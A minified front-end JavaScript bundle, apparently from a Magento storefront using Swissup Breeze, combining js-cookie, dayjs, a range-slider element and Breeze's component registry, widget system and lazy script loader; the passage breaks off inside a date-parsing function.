/*! js-cookie v3.0.1 | MIT */!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,(function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(e){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})}));(function(){var initializing=false,fnTest=/xyz/.test(function(){xyz;})?/\b_super\b/:/.*/;this.Class=function(){};Class.extend=function(prop){var _super=this.prototype,prototype,name,superPropType,propType;initializing=true;prototype=new this();initializing=false;for(name in prop){propType=typeof prop[name];superPropType=typeof _super[name];if(propType==='function'&&superPropType==='function'&&fnTest.test(prop[name])){prototype[name]=(function(key,fn){return function(){var tmp=this._super,ret;this._super=_super[key];ret=fn.apply(this,arguments);this._super=tmp;return ret;};})(name,prop[name]);}else if(propType==='object'&&superPropType==='object'){prototype[name]=$.extendProps(prop[name],_super[name]);}else{prototype[name]=prop[name];}}
function Class(){if(!initializing&&this._initialize){this._initialize.apply(this,arguments);}}
Class.prototype=prototype;Class.prototype.constructor=Class;Class.extend=arguments.callee;return Class;};})();class RangeSlider extends HTMLElement{connectedCallback(){this.addMarkup(),this.addEventListener("touchstart",this.onMouseDown.bind(this),{passive:!0}),this.addEventListener("mousedown",this.onMouseDown.bind(this)),this.addEventListener("touchend",this.onMouseUp.bind(this)),this.addEventListener("mouseup",this.onMouseUp.bind(this)),this.addEventListener("input",this.onInput.bind(this))}get value(){return[this.min.valueAsNumber,this.max.valueAsNumber].sort(((t,e)=>t-e))}set value(t){this.min.value=Math.min(...t),this.max.value=Math.max(...t)}addMarkup(){this.querySelector(":nth-child(1)")||this.insertAdjacentHTML("afterbegin",['<input class="range" type="range"/>','<input class="range" type="range"/>','<input class="filler" disabled type="range"/>'].join("")),this.initMinMaxElements();let t={step:this.getAttribute("step")||1,min:this.getAttribute("min")||0,max:this.getAttribute("max")||100};for(let[e,i]of Object.entries(t))this.min[e]=i,this.max[e]=i;let e=(this.getAttribute("value")||"").split("-").filter((t=>t));e.length?(this.min.value=e[0],this.max.value=e[1]||this.max.max):(this.min.value=this.min.min,this.max.value=this.max.max)}initMinMaxElements(){this.min=this.querySelector(":nth-child(1)"),this.max=this.querySelector(":nth-child(2)");let t=this.getAttribute("name");t&&(this.min.name=t+"[min]",this.max.name=t+"[max]")}onMouseDown(){this.constraint=this.max.valueAsNumber-this.min.valueAsNumber>5*Math.min(this.min.step,1)}onMouseUp(){this.constraint||(this.constraint=!0,this.min.valueAsNumber<this.max.valueAsNumber||(this.insertBefore(this.max,this.min),this.initMinMaxElements()))}onInput(t){if(this.constraint){let e=t.target;e===this.min?e.valueAsNumber>this.max.valueAsNumber&&(e.value=this.max.value):e.valueAsNumber<this.min.valueAsNumber&&(e.value=this.min.value)}this.dispatchEvent(new Event("range:input",{bubbles:!0}))}disconnectedCallback(){this.removeEventListener("touchstart",this.onMouseDown),this.removeEventListener("mousedown",this.onMouseDown),this.removeEventListener("touchend",this.onMouseUp),this.removeEventListener("mouseup",this.onMouseUp),this.removeEventListener("input",this.onInput)}}customElements.define("range-slider",RangeSlider);!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).dayjs=e()}(this,(function(){"use strict";var t=1e3,e=6e4,n=36e5,r="millisecond",i="second",s="minute",u="hour",a="day",o="week",f="month",h="quarter",c="year",d="date",l="Invalid Date",$=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,y=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,M={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||e[0])+"]"}},m=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},v={s:m,z:function(t){var e=-t.utcOffset(),n=Math.abs(e),r=Math.floor(n/60),i=n%60;return(e<=0?"+":"-")+m(r,2,"0")+":"+m(i,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(r,f),s=n-i<0,u=e.clone().add(r+(s?-1:1),f);return+(-(r+(n-i)/(s?i-u:u-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(t){return{M:f,y:c,w:o,d:a,D:d,h:u,m:s,s:i,ms:r,Q:h}[t]||String(t||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}},g="en",D={};D[g]=M;var p=function(t){return t instanceof _},S=function t(e,n,r){var i;if(!e)return g;if("string"==typeof e){var s=e.toLowerCase();D[s]&&(i=s),n&&(D[s]=n,i=s);var u=e.split("-");if(!i&&u.length>1)return t(u[0])}else{var a=e.name;D[a]=e,i=a}return!r&&i&&(g=i),i||!r&&g},w=function(t,e){if(p(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new _(n)},O=v;O.l=S,O.i=p,O.w=function(t,e){return w(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var _=function(){function M(t){this.$L=S(t.locale,null,!0),this.parse(t)}var m=M.prototype;return m.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(O.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match($);if(r){var i=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(e)}(t),this.$x=t.x||{},this.init()},m.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},m.$utils=function(){return O},m.isValid=function(){return!(this.$d.toString()===l)},m.isSame=function(t,e){var n=w(t);return this.startOf(e)<=n&&n<=this.endOf(e)},m.isAfter=function(t,e){return w(t)<this.startOf(e)},m.isBefore=function(t,e){return this.endOf(e)<w(t)},m.$g=function(t,e,n){return O.u(t)?this[e]:this.set(n,t)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(t,e){var n=this,r=!!O.u(e)||e,h=O.p(t),l=function(t,e){var i=O.w(n.$u?Date.UTC(n.$y,e,t):new Date(n.$y,e,t),n);return r?i:i.endOf(a)},$=function(t,e){return O.w(n.toDate()[t].apply(n.toDate("s"),(r?[0,0,0,0]:[23,59,59,999]).slice(e)),n)},y=this.$W,M=this.$M,m=this.$D,v="set"+(this.$u?"UTC":"");switch(h){case c:return r?l(1,0):l(31,11);case f:return r?l(1,M):l(0,M+1);case o:var g=this.$locale().weekStart||0,D=(y<g?y+7:y)-g;return l(r?m-D:m+(6-D),M);case a:case d:return $(v+"Hours",0);case u:return $(v+"Minutes",1);case s:return $(v+"Seconds",2);case i:return $(v+"Milliseconds",3);default:return this.clone()}},m.endOf=function(t){return this.startOf(t,!1)},m.$set=function(t,e){var n,o=O.p(t),h="set"+(this.$u?"UTC":""),l=(n={},n[a]=h+"Date",n[d]=h+"Date",n[f]=h+"Month",n[c]=h+"FullYear",n[u]=h+"Hours",n[s]=h+"Minutes",n[i]=h+"Seconds",n[r]=h+"Milliseconds",n)[o],$=o===a?this.$D+(e-this.$W):e;if(o===f||o===c){var y=this.clone().set(d,1);y.$d[l]($),y.init(),this.$d=y.set(d,Math.min(this.$D,y.daysInMonth())).$d}else l&&this.$d[l]($);return this.init(),this},m.set=function(t,e){return this.clone().$set(t,e)},m.get=function(t){return this[O.p(t)]()},m.add=function(r,h){var d,l=this;r=Number(r);var $=O.p(h),y=function(t){var e=w(l);return O.w(e.date(e.date()+Math.round(t*r)),l)};if($===f)return this.set(f,this.$M+r);if($===c)return this.set(c,this.$y+r);if($===a)return y(1);if($===o)return y(7);var M=(d={},d[s]=e,d[u]=n,d[i]=t,d)[$]||1,m=this.$d.getTime()+r*M;return O.w(m,this)},m.subtract=function(t,e){return this.add(-1*t,e)},m.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||l;var r=t||"YYYY-MM-DDTHH:mm:ssZ",i=O.z(this),s=this.$H,u=this.$m,a=this.$M,o=n.weekdays,f=n.months,h=function(t,n,i,s){return t&&(t[n]||t(e,r))||i[n].slice(0,s)},c=function(t){return O.s(s%12||12,t,"0")},d=n.meridiem||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r},$={YY:String(this.$y).slice(-2),YYYY:this.$y,M:a+1,MM:O.s(a+1,2,"0"),MMM:h(n.monthsShort,a,f,3),MMMM:h(f,a),D:this.$D,DD:O.s(this.$D,2,"0"),d:String(this.$W),dd:h(n.weekdaysMin,this.$W,o,2),ddd:h(n.weekdaysShort,this.$W,o,3),dddd:o[this.$W],H:String(s),HH:O.s(s,2,"0"),h:c(1),hh:c(2),a:d(s,u,!0),A:d(s,u,!1),m:String(u),mm:O.s(u,2,"0"),s:String(this.$s),ss:O.s(this.$s,2,"0"),SSS:O.s(this.$ms,3,"0"),Z:i};return r.replace(y,(function(t,e){return e||$[t]||i.replace(":","")}))},m.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},m.diff=function(r,d,l){var $,y=O.p(d),M=w(r),m=(M.utcOffset()-this.utcOffset())*e,v=this-M,g=O.m(this,M);return g=($={},$[c]=g/12,$[f]=g,$[h]=g/3,$[o]=(v-m)/6048e5,$[a]=(v-m)/864e5,$[u]=v/n,$[s]=v/e,$[i]=v/t,$)[y]||v,l?g:O.a(g)},m.daysInMonth=function(){return this.endOf(f).$D},m.$locale=function(){return D[this.$L]},m.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=S(t,e,!0);return r&&(n.$L=r),n},m.clone=function(){return O.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},M}(),T=_.prototype;return w.prototype=T,[["$ms",r],["$s",i],["$m",s],["$H",u],["$W",a],["$M",f],["$y",c],["$D",d]].forEach((function(t){T[t[1]]=function(e){return this.$g(e,t[0],t[1])}})),w.extend=function(t,e){return t.$i||(t(e,_,w),t.$i=!0),w},w.locale=S,w.isDayjs=p,w.unix=function(t){return w(1e3*t)},w.en=D[g],w.Ls=D,w.p={},w}));(function(){'use strict';window.breeze=$.breeze={};window.mage=$.mage={};$.breeze.loadedScripts={};})();(function(){'use strict';$.breezemap={'jquery':$,'ko':ko,'underscore':_,'mage/mage':$.mage,__counter:1,__aliases:{},__get:key=>$.breezemap[$.breezemap.__aliases[key]||key],__lastComponent:(offset=0)=>$.breezemap[`__component${$.breezemap.__counter - 1 - offset}`],};function register(value,key){if(value===undefined||value instanceof Promise){return value;}
key=key||value?.component||`__component${$.breezemap.__counter++}`;if($.breezemap[key]===undefined){$.breezemap[key]=value;}
return value;}
function resolve(alias){var result=$.breezemap.__get(alias);if(result!==undefined){return result;}
if(alias.indexOf('text!')===0){result=alias.substr(5).replace(/[/.]/g,'_');result=$('#'+result).html();}else if(alias.includes('//')){result=$.loadScript(alias);}else if($.breeze.jsconfig.map[alias]){result=require('loadComponent')(alias);}
return register(result,alias);}
window.require=function(deps,success,error){var args=[];if(!_.isArray(deps)){return resolve(deps);}
deps.forEach(alias=>{args.push(resolve(alias));});success=success||_.noop;if(args.some(arg=>arg&&arg.then)){Promise.all(args).then(values=>register(success.apply(this,values))).catch(reason=>{if(error){error(reason);}else{throw reason;}});}else{register(success.apply(this,args));}};window.define=window.requirejs=window.require;window.require.toUrl=(path)=>window.VIEW_URL+'/'+path;window.require.config=_.noop;})();$.registry=(function(){'use strict';var data={};return{first:function(name){return this.get(name)[0];},get:function(name,element){var result=[];if(!data[name]||!data[name].objects){return data[name];}
if(element){return data[name].objects.get(element);}
$.each(data[name].elements,function(index,el){var instance=$.registry.get(name,el);if(!instance){return;}
result.push(instance);});return result;},set:function(name,element,component){if(!data[name]&&component){data[name]={objects:new WeakMap(),elements:[]};}
if(!component){component=element;element=false;}
if(component.__scope){$.breezemap.uiRegistry.set(component.__scope,component);}
if(!element){data[name]=component;}else{data[name].objects.set(element||document.body,component);data[name].elements.push(element||document.body);}},delete:function(name,element,skipDestroy){var instance,index;if(name&&element){instance=data[name].objects.get(element);index=data[name].elements.indexOf(element);if(index!==-1){data[name].elements.splice(index,1);}
if(instance?.destroy&&!skipDestroy){instance.destroy();}
if(instance?.__scope){$.breezemap.uiRegistry.remove(instance.__scope);}
return data[name].objects.delete(element);}
if(name){return $.each(data[name].elements,function(i,el){$.registry.delete(name,el);});}
$.each(data,function(t){$.each(data[t].elements||[],function(i,el){$.registry.delete(t,el);});});}};})();$.breezemap.uiRegistry=(()=>{'use strict';var privateData=new WeakMap();function getItems(container){return privateData.get(container).items;}
function getRequests(container){return privateData.get(container).requests;}
function async(name,registry,method){var args=_.toArray(arguments).slice(3);if(_.isString(method)){registry.get(name,function(component){component[method].apply(component,args);});}else if(_.isFunction(method)){registry.get(name,method);}else if(!args.length){return registry.get(name);}}
function compare(query,target){var matches=true,index,keys,key;if(!_.isObject(query)||!_.isObject(target)){return false;}
keys=Object.getOwnPropertyNames(query);index=keys.length;while(matches&&index--){key=keys[index];if(target[key]!=query[key]){matches=false;}}
return matches;}
function explode(query){var result={},index,data;if(typeof query!=='string'||!~query.indexOf('=')){return query;}
query=query.split(',');index=query.length;while(index--){data=query[index].split('=');result[data[0].trim()]=data[1].trim();}
return result;}
function find(data,query,findAll){var iterator,item;query=explode(query);if(typeof query==='string'){item=data[query];if(findAll){return item?[item]:[];}
return item;}
iterator=!_.isFunction(query)?compare.bind(null,query):query;return findAll?_.filter(data,iterator):_.find(data,iterator);}
function Registry(){var data={items:{},requests:[]};this._updateRequests=_.debounce(this._updateRequests.bind(this),10);privateData.set(this,data);}
Registry.prototype={constructor:Registry,get:function(query,callback){if(typeof callback!=='function'){return find(getItems(this),query);}
this._addRequest(query,callback);},set:function(id,item){getItems(this)[id]=item;this._updateRequests();return this;},remove:function(id){delete getItems(this)[id];return this;},filter:function(query){return find(getItems(this),query,true);},has:function(query){return!!this.get(query);},contains:function(item){return _.contains(getItems(this),item);},indexOf:function(item){return _.findKey(getItems(this),function(elem){return item===elem;});},promise:function(query){return new Promise(resolve=>{this.get(query,resolve);});},async:function(query){return async.bind(null,query,this);},create:function(){return new Registry;},_addRequest:function(queries,callback){var request;if(!Array.isArray(queries)){queries=queries?[queries]:[];}
request={queries:queries.map(explode),callback:callback};this._canResolve(request)?this._resolveRequest(request):getRequests(this).push(request);return this;},_updateRequests:function(){getRequests(this).filter(this._canResolve,this).forEach(this._resolveRequest,this);return this;},_resolveRequest:function(request){var requests=getRequests(this),items=request.queries.map(this.get,this),index=requests.indexOf(request);request.callback.apply(null,items);if(~index){requests.splice(index,1);}
return this;},_canResolve:function(request){var queries=request.queries;return queries.every(this.has,this);}};return new Registry;})();(function(){'use strict';var Base,Widget,View,prototypes={},pending={mixins:{},components:{}};function createComponentFn(BaseClass){var componentFn,registerFn,factory;factory={extend:function(BasePrototype,Parent){return(Parent||BaseClass).extend(BasePrototype);},create:function(name,BasePrototype,settings,el){return new BasePrototype(name,settings||{},el);}};registerFn=function(fullname,prototype){var parts=fullname.split('.'),name=parts.pop(),ns=parts.shift(),constructor;$.fn[name]=function(settings){var result=this,args=arguments;if($.isPlainObject(this)){result=factory.create(name,prototype,settings,window);}else if(typeof settings==='string'){args=Array.prototype.slice.call(args,1);if(settings==='instance'){result=undefined;}
this.each(function(){var tmp,instance=$.registry.get(name,this);if(settings==='instance'){if(!instance){return;}
result=instance;return false;}
if(!instance){return;}
tmp=instance[settings].apply(instance,args);if(tmp!==instance&&tmp!==undefined){result=tmp;return false;}});}else{this.each(function(){var el=this,instance=$.registry.get(name,el);if(!instance){instance=factory.create(name,prototype,settings,el);}else{instance._options(settings).init();}});}
return result;};constructor=(settings,element)=>$(element||'<div>')[name](settings)[name]('instance');constructor._proto=prototype;constructor.extend=obj=>componentFn(obj.component||`__component${$.breezemap.__counter++}`,prototype,obj);$.breezemap[name]=constructor;if(prototype.prototype.hasOwnProperty('component')&&prototype.prototype.component&&prototype.prototype.component!==name){$.breezemap.__aliases[prototype.prototype.component]=name;}
if(ns){$[ns]=$[ns]||{};$[ns][name]=constructor;}
return constructor;};componentFn=function(fullname,parent,prototype){var name=fullname.split('.').pop();if(!prototype){prototype=parent;parent=undefined;}
if(typeof prototype==='undefined'){return{each:function(callback){$.registry.get(name)?.forEach(callback);},invoke:function(method){$.registry.get(name)?.forEach(function(instance){if(instance[method]){instance[method]();}});},destroy:function(){$.registry.delete(name);}};}
if(typeof parent==='string'){if(!prototypes[parent]){if(!pending.components[parent]){pending.components[parent]=[];}
pending.components[parent].push({fullname:fullname,parent:parent,prototype:prototype});return;}
parent=prototypes[parent];}
prototype=factory.extend(prototype,parent);prototypes[name]=prototype;if(pending.mixins[name]){$.each(pending.mixins[name],function(){$.mixin(name,this);});delete pending.mixins[name];}
if(pending.components[name]){$.each(pending.components[name],function(){componentFn(this.fullname,this.parent,this.prototype);});delete pending.components[name];}
return registerFn(fullname,prototype);};return componentFn;}
Base=Class.extend({initialize:_.noop,create:_.noop,init:_.noop,destroy:_.noop,_create:_.noop,_init:_.noop,_trigger:_.noop,_initialize:function(options){this._options(options);this._defaults(this.options);this.__scope&&this.initObservable();this._trigger('beforeCreate');this.initialize(this.options);this.create();this._create();this.init();this._init();this._trigger('afterCreate');return this;},_defaults:function(values){_.each(this.defaults||{},(value,key)=>{this[key]=$.copyProp(_.has(values,key)?values[key]:value);});},_options:function(options){if(typeof options==='string'){this.options=options;}else{this.options=$.extendProps(options||{},this.options||{});this.options=$.extendProps(this.options.config||{},this.options);}
return this;},_option:function(path,defaults){return _.get(this.options,path.split('/'),defaults);},option:function(key,defaults){if(!key){return $.extend(true,{},this.options);}
return this._option(key.replace(/\./g,'/'),defaults);},_setOption:function(key,value){this.options[key]=value;return this;},initObservable:function(){return this;}});Widget=Base.extend({_initialize:function(name,options,element){this.__name=name;this.__uuid=$.guid++;this.__eventNamespace='.'+name+this.__uuid;this.__bindings=$();this.uuid=this.__uuid;this.element=$(element);$.registry.set(name,element,this);return this._super(options);},createFocusTrap:function(element,options){if(!element){element=this.element;}
return $.focusTrap.createFocusTrap(element.get(0),$.extend({allowOutsideClick:true,escapeDeactivates:false},options||{}));},onReveal:function(element,callback){if(!callback){callback=element;element=this.element;}
return $.onReveal(element,callback);},_trigger:function(event,data){data=data||{};data.instance=this;this.element.trigger(this.__name+':'+event,data);},_on:function(element,event,handler){var self=this,handlers={},el=this.element;if(handler){handlers[event]=handler;el=$(element);this.__bindings=this.__bindings.add(el);}else if(typeof event==='object'){handlers=event;el=$(element);this.__bindings=this.__bindings.add(el);}else if(typeof event==='function'){handlers[element]=event;}else{handlers=element;}
$.each(handlers,function(eventAndSelector,fn){var match=eventAndSelector.match(/^([\w:-]*)\s*(.*)$/),eventName=match[1]+self.__eventNamespace,selector=match[2];if(typeof fn==='string'){fn=self[fn];}
fn=fn.bind(self);if(selector){el.on(eventName,selector,function(e){e.handleObj={selector:selector,el:this,};fn(e);});}else{el.on(eventName,fn);}});},_off:function(element,eventName){if(!eventName){eventName=element;element=this.element;}
eventName=(eventName||'').split(' ').join(this.__eventNamespace+' ')+
this.__eventNamespace;element.off(eventName);},destroy:function(){this.focusTrap?.deactivate();this.revealObserver?.disconnect();this.element.off(this.__eventNamespace);this.__bindings.off(this.__eventNamespace);this._super();$.registry.delete(this.__name,this.element[0],true);}});View=Widget.extend({beforeRender:_.noop,afterRender:_.noop,_initialize:function(name,options,element){if(!element.isConnected){return;}
this._regions={};this._markup=$(element).html();this._super(name,options,element);window.setTimeout(this._applyBindings.bind(this,element),0);},_applyBindings:function(element){var koEl=element.firstChild;while(koEl){if(koEl.nodeType===1||(koEl.nodeType===8&&koEl.nodeValue.match(/\s*ko\s+/))){break;}
koEl=koEl.nextSibling;}
if(!koEl||!ko.dataFor(koEl)){if(!element.isConnected||this.beforeRender()===false){return;}
ko.applyBindingsToDescendants(this,element);$(element).trigger('contentUpdated');this.afterRender();}},destroy:function(){this.element.html(this._markup);this._super();},_defaults:function(values){this._super(values);_.each(values,(value,key)=>{this[key]=$.copyProp(value);});},observe:function(items){if(typeof items==='string'){items=items.split(' ');}
$.each(items,(key,value)=>{if(typeof key!=='string'){key=value;value=ko.isObservable(this[value])?this[value]():this[value];}
if(ko.isObservable(this[key])){this[key](value);}else{this[key]=_.isArray(value)?ko.observableArray(value):ko.observable(value);}});},getTemplate:function(){var template=this.template||this.options.template,templates=[template.replace(/\//g,'_'),template+'.html',template,],found=_.find(templates,(id)=>document.getElementById(id));return found||templates[0];},elems:function(){return this.getRegion(null);},getRegion:function(code){var self=this,result=ko.observableArray(),children=this.options.children||[];if(this._regions[code]){return this._regions[code];}
Object.keys(children).sort((a,b)=>{return children[a].sortOrder-children[b].sortOrder;}).forEach(key=>{var config=children[key],cmp;if(code&&config.displayArea!==code){return;}
if((cmp=self.mount(config))){result.push(cmp);}});this._regions[code]=result;return result;},mount:function(config){$.breeze.mount(config.component,{el:this.element,settings:config},true);return this.element.component(config.component);}});$.Base=Base;$.widget=createComponentFn(Widget);$.view=createComponentFn(View);$.uiComponent={extend:function(proto){return $.view(proto.component||`__component${$.breezemap.__counter++}`,proto);},register:(name,oldName)=>{if(!oldName||_.isNumber(oldName)){$.breezemap[name]=$.breezemap.__lastComponent(oldName);}else{$.breezemap[name]=$.breezemap[oldName];}},};$.breezemap.uiComponent=$.uiComponent;$.mixin=function(name,mixins){var proto=prototypes[name]?.prototype||$.breezemap[name]?._proto.prototype;if(!proto){if(!pending.mixins[name]){pending.mixins[name]=[];}
return pending.mixins[name].push(mixins);}
_.each(mixins,function(mixin,key){var mixinType=typeof mixin,originalType=typeof proto[key];if(mixinType==='function'&&originalType==='function'){proto[key]=_.wrap(proto[key],function(){arguments[0]=arguments[0].bind(this);return mixin.apply(this,_.toArray(arguments));});}else if(mixinType==='object'&&originalType==='object'){proto[key]=_.extend({},proto[key],mixin);}else{proto[key]=mixin;}});};})();(function(){'use strict';var memo={};$.loadScript=function(src,success){if(!memo[src]){memo[src]=new Promise((resolve,reject)=>{var script=document.createElement('script');if($.breeze.loadedScripts[src]){return resolve();}
script.onload=()=>{$.breeze.loadedScripts[src]=true;resolve();};script.onerror=reject;script.async=false;script.src=src;document.head.appendChild(script);});}
return memo[src].then(success||_.noop);};})();(()=>{'use strict';var promises={},states={},bundlePrefixRe=/(?<prefix>Swissup_Breeze\/bundles\/\d+\/).*\.js$/,bundlePrefix=$('script[src*="/Swissup_Breeze/bundles/"]').attr('src')?.match(bundlePrefixRe).groups.prefix,suffixRe=/Swissup_Breeze\/.*?(core|main)(?<suffix>\.min\.js|\.js)$/,jsSuffix=$('script[src*="/Swissup_Breeze/"]').filter((i,el)=>el.src.includes('/core.')||el.src.includes('/main.')).attr('src').match(suffixRe).groups.suffix;$.breeze.jsconfig={map:{},rules:{},};function getUrl(path){if(path.endsWith('.min')){path+='.js';}else if(!path.endsWith('.min.js')){path=path.replace(/\.js$/,'');path+=jsSuffix;}
return window.require.toUrl(path);}
function loadScript(alias,aliasAsPath){var path=aliasAsPath?alias:$.breeze.jsconfig.map[alias]||alias,imports=$.breeze.jsconfig.rules[path]?.import||[],index=imports.indexOf(alias),[bundle,lastIndex]=path.split('*');if(!states[path]){if(path.includes('*')){lastIndex=parseInt(lastIndex,10)||0;bundle=bundlePrefix+bundle;path=bundle+(lastIndex||'');imports=imports.concat(_.range(0,lastIndex).map(i=>bundle+(i||'')));}
states[path]=new Promise(resolve=>{Promise.all(imports.map((item,i)=>loadScript(item,i===index))).then(()=>{$.loadScript(getUrl(path),()=>{resolve();});});});}
return states[path];}
function processMatchedLoadRule(loadRules,path){var callback=()=>{loadScript(path).then(()=>$(document).trigger('contentUpdated'));};if(loadRules.onInteraction){$.lazy(callback);}else{callback();}}
function processOnRevealRules(loadRules,path){if(!loadRules?.onReveal){return;}
$.async(loadRules.onReveal.join(','),(el)=>{$.onReveal(el,()=>{if(states[path]){return;}
processMatchedLoadRule(loadRules,path);},{rootMargin:'120px',});});}
function processOnEventRules(loadRules,path){if(!loadRules?.onEvent){return;}
$.each(loadRules.onEvent,(i,eventAndSelector)=>{var parts=eventAndSelector.split(' '),eventName=parts.shift(),selector=parts.join(' ');$(document).one(eventName,selector,()=>{processMatchedLoadRule(loadRules,path);});});}
try{$.breeze.jsconfig=JSON.parse($('[type="breeze/dynamic-js"]').text());}catch(e){console.log(e);}
$.each($.breeze.jsconfig.map,alias=>{if(!/^[a-zA-Z_.]+$/.test(alias)){return;}
$.fn[alias]=function(settings){require([alias],()=>{if(!this[alias].__dynamic){this[alias](settings);}});return this;};$.fn[alias].__dynamic=true;});$(document).on('breeze:load',()=>{$.each($.breeze.jsconfig.rules,(path,values)=>{processOnRevealRules(values.load,path);processOnEventRules(values.load,path);});});$.breezemap.loadComponent=function(alias,respectLoadRules){var path=$.breeze.jsconfig.map[alias]||alias,result=promises[alias],useMemo=true;if(!result){result=new Promise(resolve=>{if($.breeze.jsconfig.rules[path]?.load&&respectLoadRules){useMemo=false;}
if($.breeze.jsconfig.map[alias]&&(!$.breeze.jsconfig.rules[path]?.load||!respectLoadRules)){loadScript(alias).then(()=>resolve($.breezemap.__get(alias)));}else{resolve($.breezemap.__get(alias));}});if(useMemo){promises[alias]=result;}}
return result;};})();(function(){'use strict';var observer,counter=1,mapping={};function getNodeId(node){var id=node._observeId;if(!id){id=node._observeId=counter++;}
return id;}
function trigger(node,data){var id=getNodeId(node),ids=data.invoked;if(ids.indexOf(id)>-1){return;}
data.callback(node);data.invoked.push(id);}
function processAdded(node){_.each(mapping,function(listeners,selector){if(!$(node).is(selector)){return;}
_.each(listeners,function(data){if(!data.ctx.contains(node)||!$(node,data.ctx).is(selector)){return;}
trigger(node,data);});});}
function collectNodes(nodes){var result=[];_.toArray(nodes).forEach(function(node){if(node.nodeType!==1){return;}
result.push(node);result=result.concat(_.toArray(node.querySelectorAll('*')));});return result;}
observer=new MutationObserver(function(mutations){mutations.forEach(function(mutation){collectNodes(mutation.addedNodes).forEach(processAdded);});});$(document).on('breeze:beforeLoad',function(){observer.observe(document.body,{subtree:true,childList:true});});$(document).on('breeze:destroy',function(){mapping={};counter=1;observer.disconnect();});$.async=function(selector,ctx,callback){var data;if(_.isObject(selector)){callback=ctx;ctx=selector.ctx||document;selector=selector.selector;}else if(!callback){callback=ctx;ctx=document;}
data={ctx:ctx,callback:callback,invoked:[]};$(selector,data.ctx).each(function(){trigger(this,data);});(mapping[selector]=mapping[selector]||[]).push(data);};$.breezemap['Magento_Ui/js/lib/view/utils/async']=$;})();(function(){'use strict';var mapping={'yyyy':{regex:'(?<year>\\d{4})',dayjs:'YYYY'},'y':{regex:'(?<year>\\d{4})',dayjs:'YYYY'},'yy':{regex:'(?<year>\\d{2})',dayjs:'YY'},'MM':{regex:'(?<month>\\d{2})',dayjs:'MM'},'M':{regex:'(?<month>\\d{1,2})',dayjs:'M'},'DD':{regex:'(?<day>\\d{2})',dayjs:'DD'},'dd':{regex:'(?<day>\\d{2})',dayjs:'DD'},'D':{regex:'(?<day>\\d{1,2})',dayjs:'D'},'d':{regex:'(?<day>\\d{1,2})',dayjs:'D'},};function parseFormat(format){var separator=format.match(/[./-]/);return[separator,format.split(separator)];}
function parseMagentoDate(value,format){var[separator,parts]=parseFormat(format),regex=new RegExp('^'+_.map(parts,part=>mapping[part].regex).join(separator)+'$'),match=value.match(regex),date;if(!match){return null;}
